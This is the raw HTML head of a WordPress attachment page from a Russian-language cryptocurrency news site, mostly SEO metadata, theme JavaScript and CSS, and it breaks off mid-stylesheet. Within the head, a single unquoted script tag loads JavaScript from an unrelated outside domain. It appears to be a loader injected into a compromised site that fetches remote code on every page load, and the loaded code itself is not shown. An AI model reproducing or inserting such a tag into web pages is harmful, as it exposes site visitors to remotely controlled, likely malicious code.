

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html/attachment/27f9bc3da3f7a69f439f70fb045b2cc5
body_size: 18609
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>27f9bc3da3f7a69f439f70fb045b2cc5 | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5","name":"27f9bc3da3f7a69f439f70fb045b2cc5","url":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5#itempage","url":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5","name":"27f9bc3da3f7a69f439f70fb045b2cc5 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html\/attachment\/27f9bc3da3f7a69f439f70fb045b2cc5#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-11-11T09:27:02+03:00","dateModified":"2017-11-11T09:27:02+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;27f9bc3da3f7a69f439f70fb045b2cc5&raquo;" href="http://bitcois.be/news/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html/attachment/27f9bc3da3f7a69f439f70fb045b2cc5/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/1866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1866' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fgermanskii-bafin-ico-yiazvimy-k-moshennichestvy.html%2Fattachment%2F27f9bc3da3f7a69f439f70fb045b2cc5" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fgermanskii-bafin-ico-yiazvimy-k-moshennichestvy.html%2Fattachment%2F27f9bc3da3f7a69f439f70fb045b2cc5&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"603b139e3f","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
